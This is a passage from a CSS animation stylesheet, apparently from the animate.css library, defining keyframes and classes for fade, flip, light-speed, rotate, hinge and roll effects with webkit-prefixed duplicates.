  animation-name: bounceOutUp;
}

@-webkit-keyframes fadeIn {
  from {
    opacity: 0;
  }

  to {
    opacity: 1;
  }
}

@keyframes fadeIn {
  from {
    opacity: 0;
  }

  to {
    opacity: 1;
  }
}

.fadeIn {
  -webkit-animation-name: fadeIn;
  animation-name: fadeIn;
}

@-webkit-keyframes fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

.fadeInDown {
  -webkit-animation-name: fadeInDown;
  animation-name: fadeInDown;
}

@-webkit-keyframes fadeInDownBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes fadeInDownBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

.fadeInDownBig {
  -webkit-animation-name: fadeInDownBig;
  animation-name: fadeInDownBig;
}

@-webkit-keyframes fadeInLeft {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes fadeInLeft {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

.fadeInLeft {
  -webkit-animation-name: fadeInLeft;
  animation-name: fadeInLeft;
}

@-webkit-keyframes fadeInLeftBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes fadeInLeftBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

.fadeInLeftBig {
  -webkit-animation-name: fadeInLeftBig;
  animation-name: fadeInLeftBig;
}

@-webkit-keyframes fadeInRight {
  from {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes fadeInRight {
  from {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

.fadeInRight {
  -webkit-animation-name: fadeInRight;
  animation-name: fadeInRight;
}

@-webkit-keyframes fadeInRightBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes fadeInRightBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

.fadeInRightBig {
  -webkit-animation-name: fadeInRightBig;
  animation-name: fadeInRightBig;
}

@-webkit-keyframes fadeInUp {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes fadeInUp {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

.fadeInUp {
  -webkit-animation-name: fadeInUp;
  animation-name: fadeInUp;
}

@-webkit-keyframes fadeInUpBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes fadeInUpBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

.fadeInUpBig {
  -webkit-animation-name: fadeInUpBig;
  animation-name: fadeInUpBig;
}

@-webkit-keyframes fadeOut {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
  }
}

@keyframes fadeOut {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
  }
}

.fadeOut {
  -webkit-animation-name: fadeOut;
  animation-name: fadeOut;
}

@-webkit-keyframes fadeOutDown {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
}

@keyframes fadeOutDown {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
}

.fadeOutDown {
  -webkit-animation-name: fadeOutDown;
  animation-name: fadeOutDown;
}

@-webkit-keyframes fadeOutDownBig {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}

@keyframes fadeOutDownBig {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}

.fadeOutDownBig {
  -webkit-animation-name: fadeOutDownBig;
  animation-name: fadeOutDownBig;
}

@-webkit-keyframes fadeOutLeft {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
}

@keyframes fadeOutLeft {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
}

.fadeOutLeft {
  -webkit-animation-name: fadeOutLeft;
  animation-name: fadeOutLeft;
}

@-webkit-keyframes fadeOutLeftBig {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}

@keyframes fadeOutLeftBig {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}

.fadeOutLeftBig {
  -webkit-animation-name: fadeOutLeftBig;
  animation-name: fadeOutLeftBig;
}

@-webkit-keyframes fadeOutRight {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
}

@keyframes fadeOutRight {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
}

.fadeOutRight {
  -webkit-animation-name: fadeOutRight;
  animation-name: fadeOutRight;
}

@-webkit-keyframes fadeOutRightBig {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}

@keyframes fadeOutRightBig {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}

.fadeOutRightBig {
  -webkit-animation-name: fadeOutRightBig;
  animation-name: fadeOutRightBig;
}

@-webkit-keyframes fadeOutUp {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
}

@keyframes fadeOutUp {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
}

.fadeOutUp {
  -webkit-animation-name: fadeOutUp;
  animation-name: fadeOutUp;
}

@-webkit-keyframes fadeOutUpBig {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}

@keyframes fadeOutUpBig {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}

.fadeOutUpBig {
  -webkit-animation-name: fadeOutUpBig;
  animation-name: fadeOutUpBig;
}

@-webkit-keyframes flip {
  from {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }

  40% {
    -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }

  50% {
    -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }

  80% {
    -webkit-transform: perspective(400px) scale3d(.95, .95, .95);
    transform: perspective(400px) scale3d(.95, .95, .95);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }

  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
}

@keyframes flip {
  from {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }

  40% {
    -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }

  50% {
    -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }

  80% {
    -webkit-transform: perspective(400px) scale3d(.95, .95, .95);
    transform: perspective(400px) scale3d(.95, .95, .95);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }

  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
}

.animated.flip {
  -webkit-backface-visibility: visible;
  backface-visibility: visible;
  -webkit-animation-name: flip;
  animation-name: flip;
}

@-webkit-keyframes flipInX {
  from {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0;
  }

  40% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }

  60% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    opacity: 1;
  }

  80% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
  }

  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}

@keyframes flipInX {
  from {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0;
  }

  40% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }

  60% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    opacity: 1;
  }

  80% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
  }

  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}

.flipInX {
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipInX;
  animation-name: flipInX;
}

@-webkit-keyframes flipInY {
  from {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0;
  }

  40% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }

  60% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    opacity: 1;
  }

  80% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
  }

  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}

@keyframes flipInY {
  from {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0;
  }

  40% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }

  60% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    opacity: 1;
  }

  80% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
  }

  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}

.flipInY {
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipInY;
  animation-name: flipInY;
}

@-webkit-keyframes flipOutX {
  from {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }

  30% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    opacity: 1;
  }

  to {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    opacity: 0;
  }
}

@keyframes flipOutX {
  from {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }

  30% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    opacity: 1;
  }

  to {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    opacity: 0;
  }
}

.flipOutX {
  -webkit-animation-name: flipOutX;
  animation-name: flipOutX;
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
}

@-webkit-keyframes flipOutY {
  from {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }

  30% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    opacity: 1;
  }

  to {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    opacity: 0;
  }
}

@keyframes flipOutY {
  from {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }

  30% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    opacity: 1;
  }

  to {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    opacity: 0;
  }
}

.flipOutY {
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipOutY;
  animation-name: flipOutY;
}

@-webkit-keyframes lightSpeedIn {
  from {
    -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
    transform: translate3d(100%, 0, 0) skewX(-30deg);
    opacity: 0;
  }

  60% {
    -webkit-transform: skewX(20deg);
    transform: skewX(20deg);
    opacity: 1;
  }

  80% {
    -webkit-transform: skewX(-5deg);
    transform: skewX(-5deg);
    opacity: 1;
  }

  to {
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

@keyframes lightSpeedIn {
  from {
    -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
    transform: translate3d(100%, 0, 0) skewX(-30deg);
    opacity: 0;
  }

  60% {
    -webkit-transform: skewX(20deg);
    transform: skewX(20deg);
    opacity: 1;
  }

  80% {
    -webkit-transform: skewX(-5deg);
    transform: skewX(-5deg);
    opacity: 1;
  }

  to {
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

.lightSpeedIn {
  -webkit-animation-name: lightSpeedIn;
  animation-name: lightSpeedIn;
  -webkit-animation-timing-function: ease-out;
  animation-timing-function: ease-out;
}

@-webkit-keyframes lightSpeedOut {
  from {
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
    transform: translate3d(100%, 0, 0) skewX(30deg);
    opacity: 0;
  }
}

@keyframes lightSpeedOut {
  from {
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
    transform: translate3d(100%, 0, 0) skewX(30deg);
    opacity: 0;
  }
}

.lightSpeedOut {
  -webkit-animation-name: lightSpeedOut;
  animation-name: lightSpeedOut;
  -webkit-animation-timing-function: ease-in;
  animation-timing-function: ease-in;
}

@-webkit-keyframes rotateIn {
  from {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, -200deg);
    transform: rotate3d(0, 0, 1, -200deg);
    opacity: 0;
  }

  to {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

@keyframes rotateIn {
  from {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, -200deg);
    transform: rotate3d(0, 0, 1, -200deg);
    opacity: 0;
  }

  to {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

.rotateIn {
  -webkit-animation-name: rotateIn;
  animation-name: rotateIn;
}

@-webkit-keyframes rotateInDownLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }

  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

@keyframes rotateInDownLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }

  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

.rotateInDownLeft {
  -webkit-animation-name: rotateInDownLeft;
  animation-name: rotateInDownLeft;
}

@-webkit-keyframes rotateInDownRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }

  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

@keyframes rotateInDownRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }

  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

.rotateInDownRight {
  -webkit-animation-name: rotateInDownRight;
  animation-name: rotateInDownRight;
}

@-webkit-keyframes rotateInUpLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }

  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

@keyframes rotateInUpLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }

  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

.rotateInUpLeft {
  -webkit-animation-name: rotateInUpLeft;
  animation-name: rotateInUpLeft;
}

@-webkit-keyframes rotateInUpRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -90deg);
    transform: rotate3d(0, 0, 1, -90deg);
    opacity: 0;
  }

  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

@keyframes rotateInUpRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -90deg);
    transform: rotate3d(0, 0, 1, -90deg);
    opacity: 0;
  }

  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

.rotateInUpRight {
  -webkit-animation-name: rotateInUpRight;
  animation-name: rotateInUpRight;
}

@-webkit-keyframes rotateOut {
  from {
    -webkit-transform-origin: center;
    transform-origin: center;
    opacity: 1;
  }

  to {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, 200deg);
    transform: rotate3d(0, 0, 1, 200deg);
    opacity: 0;
  }
}

@keyframes rotateOut {
  from {
    -webkit-transform-origin: center;
    transform-origin: center;
    opacity: 1;
  }

  to {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, 200deg);
    transform: rotate3d(0, 0, 1, 200deg);
    opacity: 0;
  }
}

.rotateOut {
  -webkit-animation-name: rotateOut;
  animation-name: rotateOut;
}

@-webkit-keyframes rotateOutDownLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }

  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
}

@keyframes rotateOutDownLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }

  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
}

.rotateOutDownLeft {
  -webkit-animation-name: rotateOutDownLeft;
  animation-name: rotateOutDownLeft;
}

@-webkit-keyframes rotateOutDownRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1;
  }

  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}

@keyframes rotateOutDownRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1;
  }

  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}

.rotateOutDownRight {
  -webkit-animation-name: rotateOutDownRight;
  animation-name: rotateOutDownRight;
}

@-webkit-keyframes rotateOutUpLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }

  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}

@keyframes rotateOutUpLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }

  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}

.rotateOutUpLeft {
  -webkit-animation-name: rotateOutUpLeft;
  animation-name: rotateOutUpLeft;
}

@-webkit-keyframes rotateOutUpRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1;
  }

  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 90deg);
    transform: rotate3d(0, 0, 1, 90deg);
    opacity: 0;
  }
}

@keyframes rotateOutUpRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1;
  }

  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 90deg);
    transform: rotate3d(0, 0, 1, 90deg);
    opacity: 0;
  }
}

.rotateOutUpRight {
  -webkit-animation-name: rotateOutUpRight;
  animation-name: rotateOutUpRight;
}

@-webkit-keyframes hinge {
  0% {
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }

  20%, 60% {
    -webkit-transform: rotate3d(0, 0, 1, 80deg);
    transform: rotate3d(0, 0, 1, 80deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }

  40%, 80% {
    -webkit-transform: rotate3d(0, 0, 1, 60deg);
    transform: rotate3d(0, 0, 1, 60deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(0, 700px, 0);
    transform: translate3d(0, 700px, 0);
    opacity: 0;
  }
}

@keyframes hinge {
  0% {
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }

  20%, 60% {
    -webkit-transform: rotate3d(0, 0, 1, 80deg);
    transform: rotate3d(0, 0, 1, 80deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }

  40%, 80% {
    -webkit-transform: rotate3d(0, 0, 1, 60deg);
    transform: rotate3d(0, 0, 1, 60deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(0, 700px, 0);
    transform: translate3d(0, 700px, 0);
    opacity: 0;
  }
}

.hinge {
  -webkit-animation-name: hinge;
  animation-name: hinge;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */

@-webkit-keyframes rollIn {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
    transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes rollIn {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
    transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

.rollIn {
  -webkit-animation-name: rollIn;
  animation-name: rollIn;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */

@-webkit-keyframes rollOut {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
    transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
  }
}

@keyframes rollOut {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
    transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
  }
}

.rollOut {
  -webkit-animation-name: rollOut;
  animation-name: rollOut;
}

@-webkit-keyframes zoomIn {
  from {
